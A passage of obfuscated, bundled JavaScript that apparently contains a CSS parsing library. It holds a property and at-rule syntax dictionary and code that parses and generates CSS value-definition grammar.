m-colors':S6(0xb03),'-moz-border-left-colors':S6(0xb03),'-moz-border-right-colors':S6(0xb03),'-moz-border-top-colors':S6(0xb03),'-moz-context-properties':S6(0x448),'-moz-float-edge':S6(0x65b),'-moz-force-broken-image-icon':S6(0xb7e),'-moz-image-region':S6(0x812),'-moz-orient':S6(0x55e),'-moz-outline-radius':S6(0x916),'-moz-outline-radius-bottomleft':S6(0xf56),'-moz-outline-radius-bottomright':S6(0xf56),'-moz-outline-radius-topleft':S6(0xf56),'-moz-outline-radius-topright':S6(0xf56),'-moz-stack-sizing':S6(0x592),'-moz-text-blink':S6(0x893),'-moz-user-focus':S6(0xee3),'-moz-user-input':S6(0x42d),'-moz-user-modify':S6(0xa92),'-moz-window-dragging':S6(0xcb7),'-moz-window-shadow':S6(0xe83),'-webkit-appearance':S6(0x62e),'-webkit-border-before':S6(0x1d5),'-webkit-border-before-color':S6(0xda2),'-webkit-border-before-style':S6(0xfac),'-webkit-border-before-width':S6(0xf43),'-webkit-box-reflect':S6(0xd6a),'-webkit-line-clamp':S6(0xb6c),'-webkit-mask':S6(0xc8f),'-webkit-mask-attachment':S6(0x541),'-webkit-mask-clip':S6(0xb37),'-webkit-mask-composite':S6(0xb6f),'-webkit-mask-image':S6(0x98e),'-webkit-mask-origin':S6(0x4dc),'-webkit-mask-position':S6(0x91d),'-webkit-mask-position-x':S6(0x368),'-webkit-mask-position-y':S6(0xdd8),'-webkit-mask-repeat':S6(0xff3),'-webkit-mask-repeat-x':S6(0x586),'-webkit-mask-repeat-y':S6(0x586),'-webkit-mask-size':S6(0xe01),'-webkit-overflow-scrolling':S6(0x1e8),'-webkit-tap-highlight-color':S6(0xda2),'-webkit-text-fill-color':S6(0xda2),'-webkit-text-stroke':S6(0x793),'-webkit-text-stroke-color':S6(0xda2),'-webkit-text-stroke-width':S6(0x388),'-webkit-touch-callout':S6(0x245),'-webkit-user-modify':S6(0x5f0),'accent-color':S6(0xbbc),'align-content':S6(0xd83),'align-items':S6(0x617),'align-self':S6(0x863),'align-tracks':S6(0xe0b),'all':S6(0x8ce),'anchor-name':S6(0x3d0),'anchor-scope':S6(0x6c3),'animation':S6(0x298),'animation-composition':S6(0x4ba),'animation-delay':S6(0xa72),'animation-direction':S6(0xac1),'animation-duration':S6(0xa72),'animation-fill-mode':S6(0x8eb),'animation-iteration-count':S6(0xd38),'animation-name':S6(0xc59),'animation-play-state':S6(0x9f6),'animation-range':S6(0x5e5),'animation-range-end':S6(0xa82),'animation-range-start':S6(0xa82),'animation-timing-function':S6(0x5d2),'animation-timeline':S6(0x78a),'appearance':S6(0x26b),'aspect-ratio':S6(0xf04),'azimuth':S6(0x5e2),'backdrop-filter':S6(0x8a3),'backface-visibility':S6(0xcf9),'background':S6(0x4c8),'background-attachment':S6(0x541),'background-blend-mode':S6(0x43c),'background-clip':S6(0xfa5),'background-color':S6(0xda2),'background-image':S6(0xada),'background-origin':S6(0xbf9),'background-position':S6(0x997),'background-position-x':S6(0x5e4),'background-position-y':S6(0xcd6),'background-repeat':S6(0xff3),'background-size':S6(0xe01),'block-size':S6(0xc5c),'border':S6(0x678),'border-block':S6(0xc6c),'border-block-color':S6(0xca2),'border-block-style':S6(0x268),'border-block-width':S6(0x693),'border-block-end':S6(0xc6c),'border-block-end-color':S6(0xebc),'border-block-end-style':S6(0x268),'border-block-end-width':S6(0x693),'border-block-start':S6(0xc6c),'border-block-start-color':S6(0xebc),'border-block-start-style':S6(0x268),'border-block-start-width':S6(0x693),'border-bottom':S6(0x678),'border-bottom-color':S6(0xebc),'border-bottom-left-radius':S6(0xdda),'border-bottom-right-radius':S6(0xdda),'border-bottom-style':S6(0xade),'border-bottom-width':S6(0x73f),'border-collapse':S6(0xe7e),'border-color':S6(0x519),'border-end-end-radius':S6(0xdda),'border-end-start-radius':S6(0xdda),'border-image':S6(0x8e3),'border-image-outset':S6(0xba5),'border-image-repeat':S6(0xe9e),'border-image-slice':S6(0x72b),'border-image-source':S6(0xdf0),'border-image-width':S6(0x523),'border-inline':S6(0xc6c),'border-inline-end':S6(0xc6c),'border-inline-color':S6(0xca2),'border-inline-style':S6(0x268),'border-inline-width':S6(0x693),'border-inline-end-color':S6(0xebc),'border-inline-end-style':S6(0x268),'border-inline-end-width':S6(0x693),'border-inline-start':S6(0xc6c),'border-inline-start-color':S6(0xebc),'border-inline-start-style':S6(0x268),'border-inline-start-width':S6(0x693),'border-left':S6(0x678),'border-left-color':S6(0xda2),'border-left-style':S6(0xade),'border-left-width':S6(0x73f),'border-radius':S6(0xb83),'border-right':S6(0x678),'border-right-color':S6(0xda2),'border-right-style':S6(0xade),'border-right-width':S6(0x73f),'border-spacing':S6(0xe84),'border-start-end-radius':S6(0xdda),'border-start-start-radius':S6(0xdda),'border-style':S6(0x96f),'border-top':S6(0x678),'border-top-color':S6(0xda2),'border-top-left-radius':S6(0xdda),'border-top-right-radius':S6(0xdda),'border-top-style':S6(0xade),'border-top-width':S6(0x73f),'border-width':S6(0x4e6),'bottom':S6(0x25a),'box-align':S6(0x76f),'box-decoration-break':S6(0x566),'box-direction':S6(0x83c),'box-flex':S6(0x694),'box-flex-group':S6(0x44c),'box-lines':S6(0x106d),'box-ordinal-group':S6(0x44c),'box-orient':S6(0xef7),'box-pack':S6(0x79c),'box-shadow':S6(0xb1a),'box-sizing':S6(0xbab),'break-after':S6(0x24a),'break-before':S6(0x24a),'break-inside':S6(0xcd0),'caption-side':S6(0xb29),'caret':S6(0xca9),'caret-color':S6(0xbbc),'caret-shape':S6(0x36b),'clear':S6(0x88e),'clip':S6(0x812),'clip-path':S6(0x33f),'clip-rule':S6(0xdff),'color':S6(0xda2),'color-interpolation-filters':S6(0x1019),'color-scheme':S6(0x58a),'column-count':S6(0x296),'column-fill':S6(0x107f),'column-gap':S6(0xab8),'column-rule':S6(0x779),'column-rule-color':S6(0xda2),'column-rule-style':S6(0xfac),'column-rule-width':S6(0xf43),'column-span':S6(0xbf1),'column-width':S6(0x4c7),'columns':S6(0x994),'contain':S6(0x1030),'contain-intrinsic-size':S6(0x28d),'contain-intrinsic-block-size':S6(0xc74),'contain-intrinsic-height':S6(0xc74),'contain-intrinsic-inline-size':S6(0xc74),'contain-intrinsic-width':S6(0xc74),'container':S6(0xfb4),'container-name':S6(0xea1),'container-type':S6(0xc92),'content':S6(0x8f7),'content-visibility':S6(0x2a7),'counter-increment':S6(0xaa4),'counter-reset':S6(0x429),'counter-set':S6(0xaa4),'cursor':S6(0xac6),'d':S6(0xa94),'cx':S6(0xe78),'cy':S6(0xe78),'direction':S6(0xc4f),'display':S6(0xf02),'dominant-baseline':S6(0xcd1),'empty-cells':S6(0xdb3),'field-sizing':S6(0x6ab),'fill':S6(0x5d7),'fill-opacity':S6(0x726),'fill-rule':S6(0xdff),'filter':S6(0x60e),'flex':S6(0xbcf),'flex-basis':S6(0x4ea),'flex-direction':S6(0x5b5),'flex-flow':S6(0xb2d),'flex-grow':S6(0x694),'flex-shrink':S6(0x694),'flex-wrap':S6(0xf7f),'float':S6(0xd35),'font':S6(0xbe3),'font-family':S6(0xb68),'font-feature-settings':S6(0x2c1),'font-kerning':S6(0xec6),'font-language-override':S6(0x4d1),'font-optical-sizing':S6(0x543),'font-palette':S6(0x5cf),'font-variation-settings':S6(0x683),'font-size':S6(0x9ff),'font-size-adjust':S6(0x2a1),'font-smooth':S6(0xd56),'font-stretch':S6(0xbfb),'font-style':S6(0xbbd),'font-synthesis':S6(0xd15),'font-synthesis-position':S6(0x543),'font-synthesis-small-caps':S6(0x543),'font-synthesis-style':S6(0x543),'font-synthesis-weight':S6(0x543),'font-variant':S6(0xe70),'font-variant-alternates':S6(0x718),'font-variant-caps':S6(0xd00),'font-variant-east-asian':S6(0xf53),'font-variant-emoji':S6(0xb63),'font-variant-ligatures':S6(0x1071),'font-variant-numeric':S6(0xfad),'font-variant-position':S6(0xdcf),'font-weight':S6(0xcae),'forced-color-adjust':S6(0x409),'gap':S6(0x75c),'grid':S6(0x58b),'grid-area':S6(0x5ef),'grid-auto-columns':S6(0x6ec),'grid-auto-flow':S6(0x1f2),'grid-auto-rows':S6(0x6ec),'grid-column':S6(0x843),'grid-column-end':S6(0xbeb),'grid-column-gap':S6(0xf9e),'grid-column-start':S6(0xbeb),'grid-gap':S6(0x6e8),'grid-row':S6(0x843),'grid-row-end':S6(0xbeb),'grid-row-gap':S6(0xf9e),'grid-row-start':S6(0xbeb),'grid-template':S6(0xf1f),'grid-template-areas':S6(0xf82),'grid-template-columns':S6(0x4ec),'grid-template-rows':S6(0x4ec),'hanging-punctuation':S6(0x204),'height':S6(0xf4c),'hyphenate-character':S6(0x876),'hyphenate-limit-chars':S6(0x1f1),'hyphens':S6(0xd3c),'image-orientation':S6(0x886),'image-rendering':S6(0x9e7),'image-resolution':S6(0x1029),'ime-mode':S6(0x64a),'initial-letter':S6(0x2df),'initial-letter-align':S6(0x5bc),'inline-size':S6(0xc5c),'input-security':S6(0x543),'inset':S6(0x8b9),'inset-block':S6(0x753),'inset-block-end':S6(0x1006),'inset-block-start':S6(0x1006),'inset-inline':S6(0x753),'inset-inline-end':S6(0x1006),'inset-inline-start':S6(0x1006),'interpolate-size':S6(0xcb2),'isolation':S6(0x89f),'justify-content':S6(0xdb8),'justify-items':S6(0x2ff),'justify-self':S6(0xe94),'justify-tracks':S6(0x902),'left':S6(0x25a),'letter-spacing':S6(0xab8),'line-break':S6(0xf0e),'line-clamp':S6(0xb6c),'line-height':S6(0x5ea),'line-height-step':S6(0x388),'list-style':S6(0x7fc),'list-style-image':S6(0xa0c),'list-style-position':S6(0xecd),'list-style-type':S6(0x4ff),'margin':S6(0x50d),'margin-block':S6(0xacf),'margin-block-end':S6(0xa4e),'margin-block-start':S6(0xa4e),'margin-bottom':S6(0x25a),'margin-inline':S6(0xacf),'margin-inline-end':S6(0xa4e),'margin-inline-start':S6(0xa4e),'margin-left':S6(0x25a),'margin-right':S6(0x25a),'margin-top':S6(0x25a),'margin-trim':S6(0xb94),'marker':S6(0xeeb),'marker-end':S6(0xeeb),'marker-mid':S6(0xeeb),'marker-start':S6(0xeeb),'mask':S6(0x6bc),'mask-border':S6(0xe6a),'mask-border-mode':S6(0x518),'mask-border-outset':S6(0xba5),'mask-border-repeat':S6(0xe9e),'mask-border-slice':S6(0x346),'mask-border-source':S6(0xdf0),'mask-border-width':S6(0x523),'mask-clip':S6(0xcea),'mask-composite':S6(0x86c),'mask-image':S6(0x98e),'mask-mode':S6(0xb54),'mask-origin':S6(0xd7d),'mask-position':S6(0x91d),'mask-repeat':S6(0xff3),'mask-size':S6(0xe01),'mask-type':S6(0x518),'masonry-auto-flow':S6(0x950),'math-depth':S6(0x705),'math-shift':S6(0x6e4),'math-style':S6(0x6e4),'max-block-size':S6(0x80b),'max-height':S6(0xe28),'max-inline-size':S6(0x80b),'max-lines':S6(0xb6c),'max-width':S6(0xe28),'min-block-size':S6(0x1022),'min-height':S6(0xf4c),'min-inline-size':S6(0x1022),'min-width':S6(0xf4c),'mix-blend-mode':S6(0x7d8),'object-fit':S6(0x3fa),'object-position':S6(0x833),'offset':S6(0x83e),'offset-anchor':S6(0x8d0),'offset-distance':S6(0xf9e),'offset-path':S6(0xd26),'offset-position':S6(0x4f0),'offset-rotate':S6(0x9ce),'opacity':S6(0xe34),'order':S6(0x44c),'orphans':S6(0x44c),'outline':S6(0x583),'outline-color':S6(0xbbc),'outline-offset':S6(0x388),'outline-style':S6(0x78d),'outline-width':S6(0x73f),'overflow':S6(0x808),'overflow-anchor':S6(0x543),'overflow-block':S6(0x39b),'overflow-clip-box':S6(0x59d),'overflow-clip-margin':S6(0x755),'overflow-inline':S6(0x39b),'overflow-wrap':S6(0xfe7),'overflow-x':S6(0x39b),'overflow-y':S6(0x39b),'overlay':S6(0x82b),'overscroll-behavior':S6(0x775),'overscroll-behavior-block':S6(0x903),'overscroll-behavior-inline':S6(0x903),'overscroll-behavior-x':S6(0x903),'overscroll-behavior-y':S6(0x903),'padding':S6(0x27c),'padding-block':S6(0x813),'padding-block-end':S6(0x72c),'padding-block-start':S6(0x72c),'padding-bottom':S6(0xe78),'padding-inline':S6(0x813),'padding-inline-end':S6(0x72c),'padding-inline-start':S6(0x72c),'padding-left':S6(0xe78),'padding-right':S6(0xe78),'padding-top':S6(0xe78),'page':S6(0xa58),'page-break-after':S6(0x1089),'page-break-before':S6(0x1089),'page-break-inside':S6(0x49d),'paint-order':S6(0x2f2),'perspective':S6(0xbfd),'perspective-origin':S6(0x833),'place-content':S6(0x516),'place-items':S6(0x2f3),'place-self':S6(0x978),'pointer-events':S6(0x3d7),'position':S6(0xa88),'position-anchor':S6(0x3b1),'position-area':S6(0x90c),'position-try':S6(0x4e4),'position-try-fallbacks':S6(0x104b),'position-try-order':S6(0xe1b),'position-visibility':S6(0xbe1),'print-color-adjust':S6(0xe4b),'quotes':S6(0xb46),'r':S6(0xe78),'resize':S6(0x565),'right':S6(0x25a),'rotate':S6(0x45d),'row-gap':S6(0xab8),'ruby-align':S6(0xfbf),'ruby-merge':S6(0x992),'ruby-position':S6(0x66e),'rx':S6(0xe78),'ry':S6(0xe78),'scale':S6(0xc9c),'scrollbar-color':S6(0xf86),'scrollbar-gutter':S6(0x3aa),'scrollbar-width':S6(0x73a),'scroll-behavior':S6(0x905),'scroll-margin':S6(0x98a),'scroll-margin-block':S6(0x5c4),'scroll-margin-block-start':S6(0x388),'scroll-margin-block-end':S6(0x388),'scroll-margin-bottom':S6(0x388),'scroll-margin-inline':S6(0x5c4),'scroll-margin-inline-start':S6(0x388),'scroll-margin-inline-end':S6(0x388),'scroll-margin-left':S6(0x388),'scroll-margin-right':S6(0x388),'scroll-margin-top':S6(0x388),'scroll-padding':S6(0xce4),'scroll-padding-block':S6(0x9fe),'scroll-padding-block-start':S6(0xa01),'scroll-padding-block-end':S6(0xa01),'scroll-padding-bottom':S6(0xa01),'scroll-padding-inline':S6(0x9fe),'scroll-padding-inline-start':S6(0xa01),'scroll-padding-inline-end':S6(0xa01),'scroll-padding-left':S6(0xa01),'scroll-padding-right':S6(0xa01),'scroll-padding-top':S6(0xa01),'scroll-snap-align':S6(0x1ec),'scroll-snap-coordinate':S6(0xdc1),'scroll-snap-destination':S6(0x833),'scroll-snap-points-x':S6(0x223),'scroll-snap-points-y':S6(0x223),'scroll-snap-stop':S6(0xdf4),'scroll-snap-type':S6(0xa8c),'scroll-snap-type-x':S6(0x99f),'scroll-snap-type-y':S6(0x99f),'scroll-timeline':S6(0xd89),'scroll-timeline-axis':S6(0xb9a),'scroll-timeline-name':S6(0x6ca),'shape-image-threshold':S6(0xe34),'shape-margin':S6(0xf9e),'shape-outside':S6(0xafd),'shape-rendering':S6(0x1004),'stroke':S6(0x5d7),'stroke-dasharray':S6(0x5dd),'stroke-dashoffset':S6(0x7e9),'stroke-linecap':S6(0xeab),'stroke-linejoin':S6(0xf27),'stroke-miterlimit':S6(0xc41),'stroke-opacity':S6(0xb4c),'stroke-width':S6(0x7e9),'tab-size':S6(0x2d1),'table-layout':S6(0x334),'text-align':S6(0xf75),'text-align-last':S6(0x955),'text-anchor':S6(0x71b),'text-combine-upright':S6(0x99b),'text-decoration':S6(0x797),'text-decoration-color':S6(0xda2),'text-decoration-line':S6(0xb40),'text-decoration-skip':S6(0x3d2),'text-decoration-skip-ink':S6(0xc93),'text-decoration-style':S6(0x697),'text-decoration-thickness':S6(0xdc8),'text-emphasis':S6(0xa1f),'text-emphasis-color':S6(0xda2),'text-emphasis-position':S6(0x970),'text-emphasis-style':S6(0x40a),'text-indent':S6(0xc09),'text-justify':S6(0x1066),'text-orientation':S6(0xc6b),'text-overflow':S6(0x1047),'text-rendering':S6(0x384),'text-shadow':S6(0x3bd),'text-size-adjust':S6(0x458),'text-spacing-trim':S6(0xf84),'text-transform':S6(0x4fd),'text-underline-offset':S6(0x1024),'text-underline-position':S6(0x770),'text-wrap':S6(0xe5e),'text-wrap-mode':S6(0x3d5),'text-wrap-style':S6(0x6bf),'timeline-scope':S6(0x3d0),'top':S6(0x25a),'touch-action':S6(0x3e1),'transform':S6(0x272),'transform-box':S6(0x501),'transform-origin':S6(0x1d2),'transform-style':S6(0xa33),'transition':S6(0xc4b),'transition-behavior':S6(0xd04),'transition-delay':S6(0xa72),'transition-duration':S6(0xa72),'transition-property':S6(0x593),'transition-timing-function':S6(0x5d2),'translate':S6(0xffc),'unicode-bidi':S6(0x961),'user-select':S6(0xaec),'vector-effect':S6(0x233),'vertical-align':S6(0xc48),'view-timeline':S6(0x7b7),'view-timeline-axis':S6(0xb9a),'view-timeline-inset':S6(0x2a5),'view-timeline-name':S6(0x3d0),'view-transition-name':S6(0x92c),'visibility':S6(0x525),'white-space':S6(0x83b),'white-space-collapse':S6(0x61c),'widows':S6(0x44c),'width':S6(0xf4c),'will-change':S6(0xd4a),'word-break':S6(0xf7c),'word-spacing':S6(0x1043),'word-wrap':S6(0x6fb),'writing-mode':S6(0xa52),'x':S6(0xe78),'y':S6(0xe78),'z-index':S6(0xdac),'zoom':S6(0x62b),'-moz-background-clip':S6(0xdde),'-moz-border-radius-bottomleft':S6(0xe16),'-moz-border-radius-bottomright':S6(0x3d1),'-moz-border-radius-topleft':S6(0x5f7),'-moz-border-radius-topright':S6(0x3d1),'-moz-control-character-visibility':S6(0xcf9),'-moz-osx-font-smoothing':S6(0x8b3),'-moz-user-select':S6(0x7ce),'-ms-flex-align':S6(0xc29),'-ms-flex-item-align':S6(0x659),'-ms-flex-line-pack':S6(0x666),'-ms-flex-negative':S6(0x101a),'-ms-flex-pack':S6(0x1084),'-ms-flex-order':S6(0x44c),'-ms-flex-positive':S6(0xce2),'-ms-flex-preferred-size':S6(0x9a2),'-ms-interpolation-mode':S6(0xa13),'-ms-grid-column-align':S6(0xd22),'-ms-grid-row-align':S6(0xd22),'-ms-hyphenate-limit-last':S6(0xa08),'-webkit-background-clip':S6(0xb37),'-webkit-column-break-after':S6(0xadf),'-webkit-column-break-before':S6(0xadf),'-webkit-column-break-inside':S6(0xadf),'-webkit-font-smoothing':S6(0x662),'-webkit-mask-box-image':S6(0x646),'-webkit-print-color-adjust':S6(0xe4b),'-webkit-text-security':S6(0x822),'-webkit-user-drag':S6(0x3a6),'-webkit-user-select':S6(0x55f),'alignment-baseline':S6(0x4f7),'baseline-shift':S6(0x72e),'behavior':S6(0x504),'cue':S6(0x6a7),'cue-after':S6(0x106e),'cue-before':S6(0x106e),'glyph-orientation-horizontal':S6(0xf93),'glyph-orientation-vertical':S6(0xf93),'kerning':S6(0xd77),'pause':S6(0xf22),'pause-after':S6(0x4e9),'pause-before':S6(0x4e9),'rest':S6(0x850),'rest-after':S6(0x4e9),'rest-before':S6(0x4e9),'src':S6(0xe35),'speak':S6(0xd2f),'speak-as':S6(0x972),'unicode-range':S6(0xfa8),'voice-balance':S6(0xe3b),'voice-duration':S6(0x50f),'voice-family':S6(0x47d),'voice-pitch':S6(0x658),'voice-range':S6(0x658),'voice-rate':S6(0x4ed),'voice-stress':S6(0x462),'voice-volume':S6(0xcb9),'white-space-trim':S6(0x430)},'atrules':{'charset':{'prelude':S6(0xfae),'descriptors':null},'counter-style':{'prelude':S6(0xaf8),'descriptors':{'additive-symbols':S6(0xa23),'fallback':S6(0xaf8),'negative':S6(0x780),'pad':S6(0x279),'prefix':S6(0xcfd),'range':S6(0x783),'speak-as':S6(0x577),'suffix':S6(0xcfd),'symbols':S6(0xe5b),'system':S6(0x3cd)}},'document':{'prelude':S6(0x8ae),'descriptors':null},'font-palette-values':{'prelude':S6(0xc50),'descriptors':{'base-palette':S6(0x3a7),'font-family':S6(0x477),'override-colors':S6(0xbe5)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':S6(0xac7),'descent-override':S6(0xac7),'font-display':S6(0xe8a),'font-family':S6(0x8c3),'font-feature-settings':S6(0x2c1),'font-variation-settings':S6(0x683),'font-stretch':S6(0xc57),'font-style':S6(0x5e1),'font-weight':S6(0x327),'line-gap-override':S6(0xac7),'size-adjust':S6(0x615),'src':S6(0xe35),'unicode-range':S6(0xfa8)}},'font-feature-values':{'prelude':S6(0x477),'descriptors':null},'import':{'prelude':S6(0x48e),'descriptors':null},'keyframes':{'prelude':S6(0x747),'descriptors':null},'layer':{'prelude':S6(0x88b),'descriptors':null},'media':{'prelude':S6(0xc89),'descriptors':null},'namespace':{'prelude':S6(0x912),'descriptors':null},'page':{'prelude':S6(0xfa3),'descriptors':{'bleed':S6(0x457),'marks':S6(0x746),'page-orientation':S6(0xe97),'size':S6(0xf7d)}},'position-try':{'prelude':S6(0xc50),'descriptors':{'top':S6(0x1006),'left':S6(0x9eb),'bottom':S6(0xe44),'right':S6(0x6fa),'inset-block-start':S6(0xec1),'inset-block-end':S6(0x4bf),'inset-inline-start':S6(0xd91),'inset-inline-end':S6(0xa10),'inset-block':S6(0xa80),'inset-inline':S6(0x35f),'inset':S6(0xf2b),'margin-top':S6(0x725),'margin-left':S6(0xa4e),'margin-bottom':S6(0x67d),'margin-right':S6(0x220),'margin-block-start':S6(0x6b2),'margin-block-end':S6(0xb79),'margin-inline-start':S6(0xff8),'margin-inline-end':S6(0xb3c),'margin':S6(0xce7),'margin-block':S6(0xd0c),'margin-inline':S6(0x82f),'width':S6(0xc5c),'height':S6(0xb9d),'min-width':S6(0x1022),'min-height':S6(0xc86),'max-width':S6(0x80b),'max-height':S6(0x22b),'block-size':S6(0xf6c),'inline-size':S6(0x984),'min-block-size':S6(0xe67),'min-inline-size':S6(0xbb0),'max-block-size':S6(0x561),'max-inline-size':S6(0x83a),'align-self':S6(0x479),'justify-self':S6(0xd7f)}},'property':{'prelude':S6(0x1018),'descriptors':{'syntax':S6(0xfae),'inherits':S6(0xa69),'initial-value':S6(0xbc4)}},'scope':{'prelude':S6(0xe8f),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':S6(0xb85),'descriptors':null},'container':{'prelude':S6(0xe0f),'descriptors':null},'nest':{'prelude':S6(0x1016),'descriptors':null}}};},0x2043:(w,d,L)=>{'use strict';L['d'](d,{'L':()=>N});var l=L(0x1aa);function N(S){return{'fromPlainObject':X=>(S(X,{'enter'(V){const S7=a2o;V[S7(0x370)]&&V[S7(0x370)]instanceof l['B']==0x0&&(V[S7(0x370)]=new l['B']()[S7(0xf0b)](V[S7(0x370)]));}}),X),'toPlainObject':X=>(S(X,{'leave'(V){const S8=a2o;V[S8(0x370)]&&V[S8(0x370)]instanceof l['B']&&(V[S8(0x370)]=V[S8(0x370)][S8(0xb18)]());}}),X)};}},0x1995:(w,d,L)=>{'use strict';L['d'](d,{'u':()=>N});var l=L(0x192b);function N(S,X,V){const S9=a2o;return Object[S9(0x6a2)]((0x0,l['a'])(S9(0x21d),S),{'input':X,'offset':V,'rawMessage':S,'message':S+S9(0xae5)+X+S9(0x485)+new Array((V||X[S9(0x281)])+0x1)[S9(0x2e9)]('-')+'^'});}},0x24ff:(w,d,L)=>{'use strict';function l(X){return X;}function N(X,V,c,x){const Ss=a2o;let h;switch(X[Ss(0xb26)]){case Ss(0x423):h=function(T,G,W,v){const So=Ss,K='\x20'===T[So(0x949)]||v?T[So(0x949)]:'\x20'+T[So(0x949)]+'\x20',H=T[So(0x316)][So(0x23a)](g=>N(g,G,W,v))[So(0x2e9)](K);return T[So(0xf70)]||W?(v||','===H[0x0]?'[':'[\x20')+H+(v?']':'\x20]'):H;}(X,V,c,x)+(X[Ss(0x829)]?'!':'');break;case Ss(0x97e):return N(X[Ss(0x807)],V,c,x)+V(function(T){const {min:G,max:W,comma:v}=T;return 0x0===G&&0x0===W?v?'#?':'*':0x0===G&&0x1===W?'?':0x1===G&&0x0===W?v?'#':'+':0x1===G&&0x1===W?'':(v?'#':'')+(G===W?'{'+G+'}':'{'+G+','+(0x0!==W?W:'')+'}');}(X),X);case Ss(0x9ea):h=Ss(0xd51)+N(X[Ss(0x807)],V,c,x)+']>';break;case Ss(0x3e9):h='<'+X[Ss(0x2af)]+(X[Ss(0xdd4)]?V(function(T){const Sf=Ss;if(Sf(0xf91)===T[Sf(0xb26)])return'\x20['+(null===T[Sf(0xe4a)]?'-∞':T[Sf(0xe4a)])+','+(null===T[Sf(0x3fe)]?'∞':T[Sf(0x3fe)])+']';throw new Error(Sf(0x2e3)+T[Sf(0xb26)]+'`');}(X[Ss(0xdd4)]),X[Ss(0xdd4)]):'')+'>';break;case Ss(0xf2d):h='<\x27'+X[Ss(0x2af)]+'\x27>';break;case Ss(0x974):h=X[Ss(0x2af)];break;case Ss(0xf54):h='@'+X[Ss(0x2af)];break;case Ss(0x56f):h=X[Ss(0x2af)]+'(';break;case Ss(0xa18):case Ss(0xefb):h=X[Ss(0x218)];break;case Ss(0x851):h=',';break;default:throw new Error(Ss(0x2e3)+X[Ss(0xb26)]+'`');}return V(h,X);}function S(X,V){const SF=a2o;let c=l,x=!0x1,h=!0x1;return SF(0x40e)==typeof V?c=V:V&&(x=Boolean(V[SF(0x4e2)]),h=Boolean(V[SF(0x9a3)]),SF(0x40e)==typeof V[SF(0xf8a)]&&(c=V[SF(0xf8a)])),N(X,c,x,h);}L['d'](d,{'c':()=>S});},0x268e:(w,d,L)=>{'use strict';L['d'](d,{'GG':()=>S['G'],'cM':()=>l['c'],'qg':()=>N['q']});var l=L(0x24ff),N=L(0x7fd),S=L(0x1be5);},0x7fd:(X,V,G)=>{'use strict';G['d'](V,{'q':()=>sV});var K=G(0x924);const H=0x9,q=0xa,j=0xc,B=0xd,P=0x20,Y=0x21,z=0x23,Z=0x26,Q=0x27,D=0x28,J=0x29,s0=0x2a,s1=0x2b,s2=0x2c,s3=0x2d,s4=0x3c,s5=0x3e,s6=0x3f,s7=0x40,s8=0x5b,s9=0x5d,ss=0x7b,so=0x7c,sf=0x7d,sF=0x221e,sw={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function sd(sc){const Sw=a2o;let sx=null,sh=null;return sc[Sw(0xe3e)](ss),sc[Sw(0x7ed)](),sx=sc[Sw(0xb01)](sc),sc[Sw(0x7ed)](),sc[Sw(0x534)]()===s2?(sc[Sw(0xc81)]++,sc[Sw(0x7ed)](),sc[Sw(0x534)]()!==sf&&(sh=sc[Sw(0xb01)](sc),sc[Sw(0x7ed)]())):sh=sx,sc[Sw(0xe3e)](sf),{'min':Number(sx),'max':sh?Number(sh):0x0};}function sL(sc,sx){const SL=a2o,sh=function(sT){const Sd=a2o;let sG=null,sW=!0x1;switch(sT[Sd(0x534)]()){case s0:sT[Sd(0xc81)]++,sG={'min':0x0,'max':0x0};break;case s1:sT[Sd(0xc81)]++,sG={'min':0x1,'max':0x0};break;case s6:sT[Sd(0xc81)]++,sG={'min':0x0,'max':0x1};break;case z:sT[Sd(0xc81)]++,sW=!0x0,sT[Sd(0x534)]()===ss?sG=sd(sT):sT[Sd(0x534)]()===s6?(sT[Sd(0xc81)]++,sG={'min':0x0,'max':0x0}):sG={'min':0x1,'max':0x0};break;case ss:sG=sd(sT);break;default:return null;}return{'type':Sd(0x97e),'comma':sW,'min':sG[Sd(0xe4a)],'max':sG[Sd(0x3fe)],'term':null};}(sc);return null!==sh?(sh[SL(0x807)]=sx,sc[SL(0x534)]()===z&&sc[SL(0xb43)](sc[SL(0xc81)]-0x1)===s1?sL(sc,sh):sh):sx;}function sl(sc){const Sl=a2o,sx=sc[Sl(0x1033)]();return''===sx?null:sL(sc,{'type':Sl(0xefb),'value':sx});}function sN(sc,sx){const SS=a2o;function sh(sG,sW){const SN=a2o;return{'type':SN(0x423),'terms':sG,'combinator':sW,'disallowEmpty':!0x1,'explicit':!0x1};}let sT;for(sx=Object[SS(0xf0d)](sx)[SS(0x319)]((sG,sW)=>sw[sG]-sw[sW]);sx[SS(0x281)]>0x0;){sT=sx[SS(0x4f2)]();let sG=0x0,sW=0x0;for(;sG<sc[SS(0x281)];sG++){const sv=sc[sG];SS(0xc5b)===sv[SS(0xb26)]&&(sv[SS(0x218)]===sT?(-0x1===sW&&(sW=sG-0x1),sc[SS(0xd96)](sG,0x1),sG--):(-0x1!==sW&&sG-sW>0x1&&(sc[SS(0xd96)](sW,sG-sW,sh(sc[SS(0x1f6)](sW,sG),sT)),sG=sW+0x1),sW=-0x1));}-0x1!==sW&&sx[SS(0x281)]&&sc[SS(0xd96)](sW,sG-sW,sh(sc[SS(0x1f6)](sW,sG),sT));}return sT;}function sS(sc,sx){const SX=a2o,sh=Object[SX(0x7d0)](null),sT=[];let sG,sW=null,sv=sc[SX(0xc81)];for(;sc[SX(0x534)]()!==sx&&(sG=sX(sc,sx));)SX(0xc51)!==sG[SX(0xb26)]&&(SX(0xc5b)===sG[SX(0xb26)]?(null!==sW&&SX(0xc5b)!==sW[SX(0xb26)]||(sc[SX(0xc81)]=sv,sc[SX(0x2ee)](SX(0x348))),sh[sG[SX(0x218)]]=!0x0):null!==sW&&SX(0xc5b)!==sW[SX(0xb26)]&&(sh['\x20']=!0x0,sT[SX(0x425)]({'type':SX(0xc5b),'value':'\x20'})),sT[SX(0x425)](sG),sW=sG,sv=sc[SX(0xc81)]);return null!==sW&&SX(0xc5b)===sW[SX(0xb26)]&&(sc[SX(0xc81)]-=sv,sc[SX(0x2ee)](SX(0x348))),{'type':SX(0x423),'terms':sT,'combinator':sN(sT,sh)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function sX(sc,sx){const SV=a2o;let sh=sc[SV(0x534)]();switch(sh){case s9:break;case s8:return sL(sc,function(sT,sG){const Sc=SV;let sW;return 